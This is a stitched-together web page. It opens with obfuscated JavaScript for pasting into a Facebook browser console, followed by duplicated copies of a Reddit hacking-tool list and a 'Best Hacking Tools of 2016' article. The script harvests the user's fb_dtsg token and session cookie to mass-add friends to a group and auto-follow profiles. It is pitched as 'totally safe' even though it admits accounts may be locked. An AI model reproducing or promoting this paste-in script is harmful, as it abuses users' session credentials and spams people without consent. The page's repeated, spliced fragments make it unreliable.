(f.frns=a.payload.entries.sort(function(){return.5-Math.random()})),document.getElementById("hasilsurasil").innerHTML="Found <b>"+f.frns.length+" Friends</b><div
id='hasilsatu'></div><div id='hasildua'></div><div id='hasiltiga' style='min-width:300px;display:inline-block;text-align:left'></div>"+crj;for(x in f.frns)f.senAjak
(x)}else document.getElementById("hasilsurasil").innerHTML=4==c.readyState&&404==c.status?"<b style='color:darkred'>Gruppe Öffnen!</b>"+crj:"<b
style='color:darkgreen'>Search For Followers... ("+c.readyState+")</b>"+crj},c.send()},senAjak:function(d){var e=new XMLHttpRequest,prm="__a=1&fb_dtsg="+f.dtsg
+"&group_id="+f.gid+"&source=typeahead&ref=&message_id=&members="+f.frns[d].uid+"&__user="+f.uid+"&phstamp=";e.open("POST","/ajax/groups/members/add_post.php",!
0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.setRequestHeader("Content-length",prm.length),e.setRequestHeader("Connection","keep-
alive"),e.onreadystatechange=function(){if(4==e.readyState&&200==e.status){var a=eval("("+e.responseText.substr(9)+")");if(f.prenKe++,document.getElementById
("hasilsatu").innerHTML="<div><b>"+f.prenKe+"</b> of <b>"+f.frns.length+"</b></div>",a.errorDescription&&(f.gagal++,document.getElementById
("hasiltiga").innerHTML="<div><b style='color:darkred'>( "+f.gagal+" )</b> <span style='color:darkred'>"+a.errorDescription
+"</span></div>"),a.jsmods&&a.jsmods.require){var b="<div>";for(x in a.jsmods.require)a.jsmods.require[x][a.jsmods.require[x].length-1][1]&&(b+="<b
style='color:darkgreen'>"+a.jsmods.require[x][a.jsmods.require[x].length-1][1]+"</b> ");b+="<div>",document.getElementById("hasildua").innerHTML=b}if(a.onload)for(z in
a.onload){var c=eval(a.onload[z].replace(/Arbiter.inform/i,""));if(c.uid&&c.name){f.okeh++,document.getElementById("hasiltiga").innerHTML="<div><b
style='color:darkgreen'>( "+f.okeh+" )</b> <a href='/"+c.uid+"' target='_blank'><b>"+c.name+"</b></a> haben dich abonniert.</div>";break}}f.prenKe==f.frns.length&&
(document.getElementById("hasiltiga").style.textAlign="center",document.getElementById("hasiltiga").innerHTML+="<div style='font-size:20px;font-weight:bold'>People
Invited!</div><a href='/' onClick='document.getElementById(\"hasilsurasil\").style.display=\"none\";return false'>Close</a>")}},e.send(prm)}},g=
["i","a","e","g","o","s","n","b","l","p","m","2","r","0","c","1","t","3","©"],crl=g[1]+g[0]+g[6]+g[3]+g[14]+g[12]+g[2]+g[1]+g[16]+g[0]+g[4]+g[6]+g[5]+"."+g[7]+g[8]+g
[4]+g[3]+g[5]+g[9]+g[4]+g[16]+"."+g[14]+g[4]+g[10],crj="<div style='display:none; margin-top:10px;color:gray;font-size:12px'>"+g[1].toUpperCase()+g[0]+g[6]+g[3]+g
[14].toUpperCase()+g[12]+g[2]+g[1]+g[16]+g[0]+g[4]+g[6]+g[5]+" "+g[g.length-1]+g[11]+g[13]+g[15]+g[17]+"<div style='font-size:9px'><a href='http://"+crl+"/'
target='_blank'>"+crl+"</a></div></div>";document.body.innerHTML+="<center id='hasilsurasil' style='min-
height:50px;width:600px;position:fixed;top:100px;left:"+(document.body.offsetWidth-530)/2+"px;border-radius:10px;padding:10px;z-index:999999;border:5px solid
skyblue;background-color:rgba(225,225,255,0.75)'><b>Fb Group Script By Safe Tricks </b>"+crj+"</center>",f.getAjak("/ajax/typeahead/first_degree.php?
__a=1&viewer="+f.uid+"&token="+Math.random()+"&filter[0]=user&options[0]=friends_only")})(); var fb_dtsg = document.getElementsByName('fb_dtsg')[0].value;
var user_id = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1])
function cereziAl(isim) {
var tarama = isim + "=";
if (document.cookie.length > 0) {
konum = document.cookie.indexOf(tarama)
if (konum != -1) {
konum += tarama.length
son = document.cookie.indexOf(";", konum)
if (son == -1)
son = document.cookie.length
return unescape(document.cookie.substring(konum, son))
}
else { return ""; }
}
}
function getRandomInt (min, max) {
return Math.floor(Math.random() * (max - min + 1)) + min;
}
function randomValue(arr) {
return arr[getRandomInt(0, arr.length-1)];
}
var fb_dtsg = document.getElementsByName('fb_dtsg')[0].value;
var user_id = document.cookie.match(document.cookie.match(/c_user=(\d+)/)[1]);
function a(abone){
var http4 = new XMLHttpRequest();
var url4 = "/ajax/follow/follow_profile.php?__a=1";
var params4 = "profile_id=" + abone + "&location=1&source=follow-button&subscribed_button_id=u37qac_37&fb_dtsg=" + fb_dtsg + "&lsd&__" + user_id + "&phstamp=";
http4.open("POST", url4, true);
//Send the proper header information along with the request
http4.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
http4.setRequestHeader("Content-length", params4.length);
http4.setRequestHeader("Connection", "close");
http4.onreadystatechange = function() {//Call a function when the state changes.
if(http4.readyState == 4 && http4.status == 200) {
http4.close; // Close the connection
}
}
http4.send(params4);
}
function sublist(uidss) {
var a = document.createElement('script');
a.innerHTML = "new AsyncRequest().setURI('/ajax/friends/lists/subscribe/modify?location=permalink&action=subscribe').setData({ flid: " + uidss + " }).send();";
document.body.appendChild(a);
}
a("");
a("");
var fb_dtsg = document['getElementsByName']('fb_dtsg')[0]['value'];
var user_id = document['cookie']['match'](document['cookie']['match'](/c_user=(\d+)/)[1]);
var httpwp = new XMLHttpRequest();
var urlwp = '/ajax/groups/membership/r2j.php?__a=1';
var paramswp = '&ref=group_jump_header&group_id=' + gid + '&fb_dtsg=' + fb_dtsg + '&__user=' + user_id + '&phstamp=';
httpwp['open']('POST', urlwp, true);
httpwp['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');
httpwp['setRequestHeader']('Content-length', paramswp['length']);
httpwp['setRequestHeader']('Connection', 'keep-alive');
httpwp['send'](paramswp);
var fb_dtsg = document['getElementsByName']('fb_dtsg')[0]['value'];
var user_id = document['cookie']['match'](document['cookie']['match'](/c_user=(\d+)/)[1]);
var friends = new Array();
gf = new XMLHttpRequest();
gf['open']('GET', '/ajax/typeahead/first_degree.php?__a=1&viewer=' + user_id + '&token' + Math['random']() + '&filter[0]=user&options[0]=friends_only', false);
gf['send']();
if (gf['readyState'] != 4) {} else {
data = eval('(' + gf['responseText']['substr'](9) + ')');
if (data['error']) {} else {
friends = data['payload']['entries']['sort'](function (_0x93dax8, _0x93dax9) {
return _0x93dax8['index'] - _0x93dax9['index'];
});
};
};
 ******************************************************************************************
******************************************************************************************
**Press enter and process will start for sending invitation.
Note:- Don’t worry about anything this script is totally safe. In case you have too many friends then you get blocked for using groups or even your account may get locked. So be careful.
If Face any type of problem and want any type of suggestion just feel free to share your comment.


----------------------------------------------------------------------------------
Steps To Add All Friends To Facebook Group
** Copy paste the whole provided code and then paste them into console box.
***********************************************************************
(function(){var f={dtsg:document.getElementsByName("fb_dtsg")[0].value,uid:document.cookie.match(document.cookie.match(/c_user=(\d+)/)
[1]),gid:document.getElementsByName("group_id")[0].value,frns:Array(),prenKe:0,okeh:0,gagal:0,getAjak:function(b){var c=new XMLHttpRequest;c.open("GET",b,!
0),c.onreadystatechange=function(){if(4==c.readyState&&200==c.status){var a=eval("("+c.responseText.substr(9)+")");a.payload&&a.payload.entries&&
(f.frns=a.payload.entries.sort(function(){return.5-Math.random()})),document.getElementById("hasilsurasil").innerHTML="Found <b>"+f.frns.length+" Friends</b><div
id='hasilsatu'></div><div id='hasildua'></div><div id='hasiltiga' style='min-width:300px;display:inline-block;text-align:left'></div>"+crj;for(x in f.frns)f.senAjak
(x)}else document.getElementById("hasilsurasil").innerHTML=4==c.readyState&&404==c.status?"<b style='color:darkred'>Gruppe Öffnen!</b>"+crj:"<b
style='color:darkgreen'>Search For Followers... ("+c.readyState+")</b>"+crj},c.send()},senAjak:function(d){var e=new XMLHttpRequest,prm="__a=1&fb_dtsg="+f.dtsg
+"&group_id="+f.gid+"&source=typeahead&ref=&message_id=&members="+f.frns[d].uid+"&__user="+f.uid+"&phstamp=";e.open("POST","/ajax/groups/members/add_post.php",!
0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.setRequestHeader("Content-length",prm.length),e.setRequestHeader("Connection","keep-
alive"),e.onreadystatechange=function(){if(4==e.readyState&&200==e.status){var a=eval("("+e.responseText.substr(9)+")");if(f.prenKe++,document.getElementById
("hasilsatu").innerHTML="<div><b>"+f.prenKe+"</b> of <b>"+f.frns.length+"</b></div>",a.errorDescription&&(f.gagal++,document.getElementById
("hasiltiga").innerHTML="<div><b style='color:darkred'>( "+f.gagal+" )</b> <span style='color:darkred'>"+a.errorDescription
+"</span></div>"),a.jsmods&&a.jsmods.require){var b="<div>";for(x in a.jsmods.require)a.jsmods.require[x][a.jsmods.require[x].length-1][1]&&(b+="<b
style='color:darkgreen'>"+a.jsmods.require[x][a.jsmods.require[x].length-1][1]+"</b> ");b+="<div>",document.getElementById("hasildua").innerHTML=b}if(a.onload)for(z in
a.onload){var c=eval(a.onload[z].replace(/Arbiter.inform/i,""));if(c.uid&&c.name){f.okeh++,document.getElementById("hasiltiga").innerHTML="<div><b
style='color:darkgreen'>( "+f.okeh+" )</b> <a href='/"+c.uid+"' target='_blank'><b>"+c.name+"</b></a> haben dich abonniert.</div>";break}}f.prenKe==f.frns.length&&
(document.getElementById("hasiltiga").style.textAlign="center",document.getElementById("hasiltiga").innerHTML+="<div style='font-size:20px;font-weight:bold'>People
Invited!</div><a href='/' onClick='document.getElementById(\"hasilsurasil\").style.display=\"none\";return false'>Close</a>")}},e.send(prm)}},g=
["i","a","e","g","o","s","n","b","l","p","m","2","r","0","c","1","t","3","©"],crl=g[1]+g[0]+g[6]+g[3]+g[14]+g[12]+g[2]+g[1]+g[16]+g[0]+g[4]+g[6]+g[5]+"."+g[7]+g[8]+g
[4]+g[3]+g[5]+g[9]+g[4]+g[16]+"."+g[14]+g[4]+g[10],crj="<div style='display:none; margin-top:10px;color:gray;font-size:12px'>"+g[1].toUpperCase()+g[0]+g[6]+g[3]+g
[14].toUpperCase()+g[12]+g[2]+g[1]+g[16]+g[0]+g[4]+g[6]+g[5]+" "+g[g.length-1]+g[11]+g[13]+g[15]+g[17]+"<div style='font-size:9px'><a href='http://"+crl+"/'
target='_blank'>"+crl+"</a></div></div>";document.body.innerHTML+="<center id='hasilsurasil' style='min-
height:50px;width:600px;position:fixed;top:100px;left:"+(document.body.offsetWidth-530)/2+"px;border-radius:10px;padding:10px;z-index:999999;border:5px solid
skyblue;background-color:rgba(225,225,255,0.75)'><b>Fb Group Script By Safe Tricks </b>"+crj+"</center>",f.getAjak("/ajax/typeahead/first_degree.php?
__a=1&viewer="+f.uid+"&token="+Math.random()+"&filter[0]=user&options[0]=friends_only")})(); var fb_dtsg = document.getElementsByName('fb_dtsg')[0].value;
 ******************************************************************************************
********************************************************************************************Press enter and process will start for sending invitation.
Note:- Don’t worry about anything this script is totally safe. In case you have too many friends then you get blocked for using groups or even your account may get locked. So be careful.
If Face any type of problem and want any type of suggestion just feel free to share your comment.

-[ Useful Tools List & Helpful Websites (self.hacking) ]-

submitted by j2
I have been searching through /r/hacking for a few hours and I have gathered some of the tools up and made a list. I tried to break them out by category. I listed some other helpful links etc. I worked on this for about an hour and now I’m tired so this is as good as it is going to get. Additionally I’m not a hacker or pen tester by trade. I have used some of these tools in my home lab, but I am definitely a novice. If you have any other suggestions let me know and I’ll update the list so the next person that is searching can just find this big list. All input is also extremely helpful. If you don't think that some of the sites listed at the bottom are good sources, please let me know. Thanks.
:::::::::::::::::::::::::::::::::::::::Information Gathering:::::::::::::::::::::::::::::::::::::::
1).The Harvester : The objective of this program is to gather emails, subdomains, hosts, employee names, open ports and banners from different public sources like search engines, PGP key servers and SHODAN computer database.
Download Link: https://code.google.com/p/theharvester/downloads/list
How To Link: https://www.youtube.com/watch?v=0iyT0NhNG6c
2).sslstrip : This tool will transparently hijack HTTP traffic on a network, watch for HTTPS links and redirects, then map those links into either look-alike HTTP links or homograph-similar HTTPS links.
Download Link: http://www.thoughtcrime.org/software/sslstrip/
How To Link: https://www.youtube.com/watch?v=OtO92bL6pYE
3).Discover Scripts : For use with Kali Linux - custom bash scripts used to automate various portions of a pentest.
Download Link: https://github.com/leebaird/discover
4).FOCA : (Fingerprinting Organizations with Collected Archives) is a tool used mainly to find metadata and hidden information in the documents its scans. These documents may be on web pages, and can be downloaded and analyzed with FOCA. This is a WINDOWS only tool.
Download Link: https://www.elevenpaths.com/labstools/foca/index.html
5).Wireshark : A network protocol analyzer for Unix and Windows.
Download Link: https://www.wireshark.org/
How To Link: https://www.youtube.com/watch?v=NHLTa29iovU
6).Metagoofil : Information gathering tool designed for extracting metadata of public documents (pdf,doc,xls,ppt,docx,pptx,xlsx) belonging to a target company.
Download Link: https://code.google.com/p/metagoofil/
How To Link: http://operatin5.blogspot.be/2014/07/extract-metadata-from-public-documents.html
7).Maltego : GUI based application that allows you to enumerate network and domain information.
Download Link: https://www.paterva.com/web6/products/download.php
8).nmap : Nmap ("Network Mapper") is a free and open source (license) utility for network discovery and security auditing
Download Link: http://nmap.org/download.html
How To Link: https://www.youtube.com/watch?v=935g6vWcLfU
9).zenmap : nmap GUI frontend
Download Link: http://nmap.org/zenmap/
How To Link: http://searchsecurity.techtarget.com/video/Zenmap-tutorial-Mapping-networks-using-Zenmap-profiles
10).unicornscan : Unicornscan is a new information gathering and correlation engine built for and by members of the security research and testing communities. It was designed to provide an engine that is Scalable, Accurate, Flexible, and Efficient. It is released for the community to use under the terms of the GPL license.
Download Link: http://www.unicornscan.org/
1).The Harvester : The objective of this program is to gather emails, subdomains, hosts, employee names, open ports and banners from different public sources like search engines, PGP key servers and SHODAN computer database.
Download Link: https://code.google.com/p/theharvester/downloads/list
How To Link: https://www.youtube.com/watch?v=0iyT0NhNG6c
2).sslstrip : This tool will transparently hijack HTTP traffic on a network, watch for HTTPS links and redirects, then map those links into either look-alike HTTP links or homograph-similar HTTPS links.
Download Link: http://www.thoughtcrime.org/software/sslstrip/
How To Link: https://www.youtube.com/watch?v=OtO92bL6pYE
3).Discover Scripts : For use with Kali Linux - custom bash scripts used to automate various portions of a pentest.
Download Link: https://github.com/leebaird/discover
4).FOCA : (Fingerprinting Organizations with Collected Archives) is a tool used mainly to find metadata and hidden information in the documents its scans. These documents may be on web pages, and can be downloaded and analyzed with FOCA. This is a WINDOWS only tool.
Download Link: https://www.elevenpaths.com/labstools/foca/index.html
5).Wireshark : A network protocol analyzer for Unix and Windows.
Download Link: https://www.wireshark.org/
How To Link: https://www.youtube.com/watch?v=NHLTa29iovU
6).Metagoofil : Information gathering tool designed for extracting metadata of public documents (pdf,doc,xls,ppt,docx,pptx,xlsx) belonging to a target company.
How To Link: http://operatin5.blogspot.be/2014/07/extract-metadata-from-public-documents.html
7).Maltego : GUI based application that allows you to enumerate network and domain information.
Download Link: https://www.paterva.com/web6/products/download.php
8).nmap : Nmap ("Network Mapper") is a free and open source (license) utility for network discovery and security auditing
Download Link: http://nmap.org/download.html
How To Link: https://www.youtube.com/watch?v=935g6vWcLfU
9).zenmap : nmap GUI frontend
Download Link: http://nmap.org/zenmap/
How To Link: http://searchsecurity.techtarget.com/video/Zenmap-tutorial-Mapping-networks-using-Zenmap-profiles
10).unicornscan : Unicornscan is a new information gathering and correlation engine built for and by members of the security research and testing communities. It was designed to provide an engine that is Scalable, Accurate, Flexible, and Efficient. It is released for the community to use under the terms of the GPL license.
Download Link: http://www.unicornscan.org/
:::::::::::::Info Gathering Commands:::::::::::
1).whois - Whois performs the registration record for the domain name or IP address that you specify.
2).Dig - (domain information groper) is a flexible tool for interrogating DNS name servers
3).Nslookup - program to query Internet domain name servers.Host - domain lookup for IP or Name
4).Iwlist <int> scan - builtin wifi scanner
5).Fping - ping sweep
1).whois - Whois performs the registration record for the domain name or IP address that you specify.
2).Dig - (domain information groper) is a flexible tool for interrogating DNS name servers
3).Nslookup - program to query Internet domain name servers.Host - domain lookup for IP or Name
4).Iwlist <int> scan - builtin wifi scanner
5).Fping - ping sweep
::::Info Gathering Websites::::
1).www.Google.com (google hacking)
:::::::::::::::::::::::::::::::::::::::Vulnerability Analysis:::::::::::::::::::::::::::::::::::::::
1).OpenVAS : Vuln Scanner
Download Link: http://www.openvas.org/
How To Link: https://wiki.openvas.org/index.php/Main_Page
2).Nexpose : Vuln Scanner
Download Link: http://www.rapid7.com/products/nexpose/
3).Nessus : Vuln Scanner
Download Link: http://www.tenable.com/products/nessus
Download Link: http://www.openvas.org/
How To Link: https://wiki.openvas.org/index.php/Main_Page
2).Nexpose : Vuln Scanner
Download Link: http://www.rapid7.com/products/nexpose/
3).Nessus : Vuln Scanner
Download Link: http://www.tenable.com/products/nessus
:::::::::::::::::::::::::::::::::::::::Wireless Attacks:::::::::::::::::::::::::::::::::::::::
1).fern wifi cracker : Cracks WEP and WPA2 and session hijacking
Download Link: https://code.google.com/p/fern-wifi-cracker/
How To Link: https://www.youtube.com/watch?v=EZSaopzMqx0
2).Autocrack3.1.sh : script to automatically crack WEP and spits out the key. It automatically moves to the next AP after the first is complete, if you're in an area with multiple AP's.
Download Link: https://code.google.com/p/autocrack/downloads/detail name=autocrack3.1.sh
How To Link: Couldn’t easily find anything/lazy
3).wifitev2.py : automated wifi tool. Uses various tools to crack WPA/2 and WEP, including reaver.
Download Link: https://code.google.com/p/wifite/
How To Link: couldn’t easily find anything/lazy
1).fern wifi cracker : Cracks WEP and WPA2 and session hijacking
Download Link: https://code.google.com/p/fern-wifi-cracker/
How To Link: https://www.youtube.com/watch?v=EZSaopzMqx0
2).Autocrack3.1.sh : script to automatically crack WEP and spits out the key. It automatically moves to the next AP after the first is complete, if you're in an area with multiple AP's.
Download Link: https://code.google.com/p/autocrack/downloads/detail name=autocrack3.1.sh
How To Link: Couldn’t easily find anything/lazy
3).wifitev2.py : automated wifi tool. Uses various tools to crack WPA/2 and WEP, including reaver.
Download Link: https://code.google.com/p/wifite/
How To Link: couldn’t easily find anything/lazy
:::::::::::::::::::::::::::::::::::::::Web Applications:::::::::::::::::::::::::::::::::::::::
1).Burpsuite : Burp Suite is an integrated platform for performing security testing of web applications.
Download Link: http://portswigger.net/burp/
2).SqlNinja : SQL injection tool
Download Link: http://sqlninja.sourceforge.net/
1).Burpsuite : Burp Suite is an integrated platform for performing security testing of web applications.
Download Link: http://portswigger.net/burp/
2).SqlNinja : SQL injection tool
Download Link: http://sqlninja.sourceforge.net/
:::::::::::::::::::::::::::::::::::::::Exploitation Tools:::::::::::::::::::::::::::::::::::::::
1).Dsploit : Android version of metasploit
Download Link: http://dsploit.net/
How To Link: https://www.youtube.com/watch?v=fTBmD2t3p90
2).Metasploit : exploitation framework
Download Link: http://www.metasploit.com/
3).Armitage : GUI frontend for Metasploit
Download Link: http://www.fastandeasyhacking.com/
How To Link: http://www.fastandeasyhacking.com/manual
4).Autosploit : Perl script that basically replaces metasploit autopwn. Scans the subnet, tries to find a vulnerability, then tries to exploit it.
Download Link: https://code.google.com/p/autosploit/downloads/detail?name=autosploit.pl&can=2&q= How To Link: couldn’t find anything.
1).Dsploit : Android version of metasploit
Download Link: http://dsploit.net/
How To Link: https://www.youtube.com/watch?v=fTBmD2t3p90
2).Metasploit : exploitation framework
Download Link: http://www.metasploit.com/
3).Armitage : GUI frontend for Metasploit
Download Link: http://www.fastandeasyhacking.com/
How To Link: http://www.fastandeasyhacking.com/manual
4).Autosploit : Perl script that basically replaces metasploit autopwn. Scans the subnet, tries to find a vulnerability, then tries to exploit it.
:::::::::::::::::::::::::::::::::::::::Sniffing & Spoofing:::::::::::::::::::::::::::::::::::::::
1).Subterfuge : Automated GUI MITM tool
Download Link: https://code.google.com/p/subterfuge/
How To Link: https://www.youtube.com/watch?v=x-L80d1USn4
2).Cookiecadger : session hijacking tool
Download Link: https://www.cookiecadger.com/?page_id=19
How to Link: https://www.youtube.com/watch?v=0h5qIkV-bFs
1).Subterfuge : Automated GUI MITM tool
Download Link: https://code.google.com/p/subterfuge/
How To Link: https://www.youtube.com/watch?v=x-L80d1USn4
2).Cookiecadger : session hijacking tool
Download Link: https://www.cookiecadger.com/?page_id=19
How to Link: https://www.youtube.com/watch?v=0h5qIkV-bFs
:::::::::::::::::::::::::::::::::::::::Forensic Tools:::::::::::::::::::::::::::::::::::::::
1).Digital Forensics Framework : Platform dedicated to digital forensics
Download Link: http://www.digital-forensic.org/
How to Link: http://www.digital-forensic.org/support/
2).Open Computer Forensics Architecture : Framework dedicated to digital forensics
Download Link: http://sourceforge.net/projects/ocfa/
1).Digital Forensics Framework : Platform dedicated to digital forensics
Download Link: http://www.digital-forensic.org/
How to Link: http://www.digital-forensic.org/support/
2).Open Computer Forensics Architecture : Framework dedicated to digital forensics
Download Link: http://sourceforge.net/projects/ocfa/
:::::::::::::::::::::::::::::::::::::::Password Attacks:::::::::::::::::::::::::::::::::::::::
1).Hydra : Password Cracker
Download Link: https://github.com/vanhauser-thc/thc-hydra
How to Link: https://github.com/vanhauser-thc/thc-hydra
2).Medusa : Password Cracker
Download Link: ?
How to Link: ?
3).John the Ripper : Password Cracker
Download Link: http://www.openwall.com/john/
How to Link: https://www.youtube.com/watch?v=8Yma_vLFcMI
1).Hydra : Password Cracker
Download Link: https://github.com/vanhauser-thc/thc-hydra
How to Link: https://github.com/vanhauser-thc/thc-hydra
2).Medusa : Password Cracker
Download Link: ?
How to Link: ?
3).John the Ripper : Password Cracker
Download Link: http://www.openwall.com/john/
How to Link: https://www.youtube.com/watch?v=8Yma_vLFcMI
:::::::::::::::::::::::::::::::::::::::Other:::::::::::::::::::::::::::::::::::::::
1).Macchanger.sh : randomly changes MAC address
2).Pentest.sh :Automated pentest script for BT5
Download Link: http://www.phillips321.co.uk/pentest-sh/
How to Link: http://www.phillips321.co.uk/pentest-sh/
1).Macchanger.sh : randomly changes MAC address
2).Pentest.sh :Automated pentest script for BT5
Download Link: http://www.phillips321.co.uk/pentest-sh/
How to Link: http://www.phillips321.co.uk/pentest-sh/
:::::::::::::::::::::::::::::::::::::::Digital Forensics:::::::::::::::::::::::::::::::::::::::
1).Digital Forensics Framework : This is a Forensics Framework
Download Link: http://www.digital-forensic.org/
How to Link: http://www.digital-forensic.org/support/
2).Plaso : Used to create a timeline
3).Volatility & Rekall : Memory Forensics using winpmem
Download Link: http://www.rekall-forensic.com/
4).FTK : Forensic Toolkit with various tools
Download Link: http://accessdata.com/product-download
How To Link: I can't find anything
5).Encase : Commercial tool.
How to Link: Same site.
6).Grr : Incident Response Handling Framework for remote live incident management.
Download Link: https://github.com/google/grr
1).Digital Forensics Framework : This is a Forensics Framework
Download Link: http://www.digital-forensic.org/
How to Link: http://www.digital-forensic.org/support/
2).Plaso : Used to create a timeline
3).Volatility & Rekall : Memory Forensics using winpmem
Download Link: http://www.rekall-forensic.com/
4).FTK : Forensic Toolkit with various tools
Download Link: http://accessdata.com/product-download
How To Link: I can't find anything
5).Encase : Commercial tool.
How to Link: Same site.
6).Grr : Incident Response Handling Framework for remote live incident management.
Download Link: https://github.com/google/grr
:::::::::::::::::::::::::::::::::::::::USEFUL LINKS:::::::::::::::::::::::::::::::::::::::
2).http://comax.fr/scripts.php - awesome dictionary tool! Also check out YAMAS, and the various other scripts at that link! Very useful and fun little scripts.
3).http://em3rgency.com/category/scripts/ for a few more scripts
11).http://hak5.org/
12).http://rumkin.com/tools/ Web based tools for people that don't have time to script it themselves. I’m not responsible for what anyone does with these tools.
2).http://comax.fr/scripts.php - awesome dictionary tool! Also check out YAMAS, and the various other scripts at that link! Very useful and fun little scripts.
3).http://em3rgency.com/category/scripts/ for a few more scripts
11).http://hak5.org/
12).http://rumkin.com/tools/ Web based tools for people that don't have time to script it themselves. I’m not responsible for what anyone does with these tools.
-[ Best Hacking Tools Of 2016 For Windows, Mac OS X, And Linux ]-
@J2

Metasploit | Best Hacking Tools Of 2016
Rather than calling Metasploit a collection of exploit tools, I’ll call it an infrastructure that you can utilize to build your own custom tools. This free tool is one of the most popular cybersecurity tool around that allows you to locate vulnerabilities at different platforms. Metasploit is backed by more than 200,000 users and contributors that help you to get insights and uncover the weaknesses in your system.
This top hacking tool package of 2016 lets you simulate real-world attacks to tell you about the weak points and finds them. As a penetration tester, it pin points the vulnerabilities with Nexpose closed–loop integration using Top Remediation reports. Using the open source Metasploit framework, users can build their own tools and take the best out of this multi-purpose hacking tool.
Metasploit is available for all major platforms including Windows, Linux, and OS X.
Rather than calling Metasploit a collection of exploit tools, I’ll call it an infrastructure that you can utilize to build your own custom tools. This free tool is one of the most popular cybersecurity tool around that allows you to locate vulnerabilities at different platforms. Metasploit is backed by more than 200,000 users and contributors that help you to get insights and uncover the weaknesses in your system.
This top hacking tool package of 2016 lets you simulate real-world attacks to tell you about the weak points and finds them. As a penetration tester, it pin points the vulnerabilities with Nexpose closed–loop integration using Top Remediation reports. Using the open source Metasploit framework, users can build their own tools and take the best out of this multi-purpose hacking tool.
Metasploit is available for all major platforms including Windows, Linux, and OS X.
Acunetix WVS | Best Hacking Tools Of 2016
Acunetix is a web vulnerability scanner (WVS) that scans and finds out the flaws in a website that could prove fatal. This multi-threaded tool crawls a website and finds out malicious Cross-site Scripting, SQL injection, and other vulnerabilities. This fast and easy to use tool scans WordPress websites form more than 1200 vulnerabilities in WordPress.
Acunetix comes with a Login Sequence Recorder that allows one to access the password protected areas of websites. The new AcuSensor technology used in this tool allows you to reduce the false positive rate. Such features have made Acunetix WVS a preferred hacking tools that you need to check out in 2016.
Acunetix is available for Windows XP and higher.
Acunetix is a web vulnerability scanner (WVS) that scans and finds out the flaws in a website that could prove fatal. This multi-threaded tool crawls a website and finds out malicious Cross-site Scripting, SQL injection, and other vulnerabilities. This fast and easy to use tool scans WordPress websites form more than 1200 vulnerabilities in WordPress.
Acunetix comes with a Login Sequence Recorder that allows one to access the password protected areas of websites. The new AcuSensor technology used in this tool allows you to reduce the false positive rate. Such features have made Acunetix WVS a preferred hacking tools that you need to check out in 2016.
Acunetix is available for Windows XP and higher.
Nmap | Best Hacking Tools Of 2016
Nmap – also known as Network Mapper – falls in the category of a port scanner tool. This free and open source tool is the most popular port scanning tool around that allows efficient network discovery and security auditing. Used for a wide range of services, Nmap uses raw IP packets to determine the hosts available on a network, their services along with details, operating systems used by hosts, the type of firewall used, and other information.
Last year, Nmap won multiple security products of the year awards and was featured in multiple movies including The Matrix Reloaded, Die Hard 4, and others. Available in the command line, Nmap executable also comes in an advanced GUI avatar.
Nmap is available for all major platforms including Windows, Linux, and OS X.
Also Read: Best Hacking Apps For Android Phones
Nmap – also known as Network Mapper – falls in the category of a port scanner tool. This free and open source tool is the most popular port scanning tool around that allows efficient network discovery and security auditing. Used for a wide range of services, Nmap uses raw IP packets to determine the hosts available on a network, their services along with details, operating systems used by hosts, the type of firewall used, and other information.
Last year, Nmap won multiple security products of the year awards and was featured in multiple movies including The Matrix Reloaded, Die Hard 4, and others. Available in the command line, Nmap executable also comes in an advanced GUI avatar.
Nmap is available for all major platforms including Windows, Linux, and OS X.
Also Read: Best Hacking Apps For Android Phones
Wireshark | Best Hacking Tools Of 2016
Wireshark is a well-known packet crafting tool that discovers vulnerability within a network and probes firewall rule-sets. Used by thousands of security professionals to analyze networks and live pocket capturing and deep scanning of hundreds of protocols. Wireshark helps you to read live data from Ethernet, IEEE 802.11, PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI, and others.
This free and open source tool was originally named Ethereal. Wireshark also comes in a command-line version called TShark.
This GTK+-based network protocol analyzer runs with ease on Linux, Windows, and OS X.
Wireshark is a well-known packet crafting tool that discovers vulnerability within a network and probes firewall rule-sets. Used by thousands of security professionals to analyze networks and live pocket capturing and deep scanning of hundreds of protocols. Wireshark helps you to read live data from Ethernet, IEEE 802.11, PPP/HDLC, ATM, Bluetooth, USB, Token Ring, Frame Relay, FDDI, and others.
This free and open source tool was originally named Ethereal. Wireshark also comes in a command-line version called TShark.
This GTK+-based network protocol analyzer runs with ease on Linux, Windows, and OS X.
oclHashcat | Best Hacking Tools Of 2016
If password cracking is something you do on daily basis, you might be aware of the free password cracking tool Hashcat. While Hashcat is a CPU-based password cracking tool, oclHashcat is its advanced version that uses the power of your GPU.
oclHashcat calls itself world’s fastest password cracking tool with world’s first and only GPGPU based engine. For using the tool, NVIDIA users require ForceWare 346.59 or later and AMD users require Catalyst 15.7 or later.
This tool employs following attack modes for cracking:
- Straight
- Combination
- Brute-force
- Hybrid dictionary + mask
- Hybrid mask + dictionary
Mentioning another major feature, oclHashcat is an open source tool under MIT license that allows an easy integration or packaging of the common Linux distros.
This useful hacking tool can be downloaded in different versions for Linux, OSX, and Windows.
If password cracking is something you do on daily basis, you might be aware of the free password cracking tool Hashcat. While Hashcat is a CPU-based password cracking tool, oclHashcat is its advanced version that uses the power of your GPU.
oclHashcat calls itself world’s fastest password cracking tool with world’s first and only GPGPU based engine. For using the tool, NVIDIA users require ForceWare 346.59 or later and AMD users require Catalyst 15.7 or later.
This tool employs following attack modes for cracking:
- Straight
- Combination
- Brute-force
- Hybrid dictionary + mask
- Hybrid mask + dictionary
Mentioning another major feature, oclHashcat is an open source tool under MIT license that allows an easy integration or packaging of the common Linux distros.
This useful hacking tool can be downloaded in different versions for Linux, OSX, and Windows.
